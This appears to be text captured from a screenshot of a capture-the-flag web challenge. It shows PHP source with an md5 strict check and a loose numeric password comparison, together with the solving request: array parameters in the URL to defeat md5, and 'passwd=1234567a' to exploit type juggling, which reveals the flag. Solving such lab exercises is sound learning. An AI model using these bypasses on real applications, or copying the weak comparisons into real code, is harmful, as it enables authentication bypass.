 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !==
$gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else {
echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{ff9926ce-ab22-416f-838b-f18cf0a15209}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://16f6f9a6-e4f9-4049-9598-badbe9262dc7.node5.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a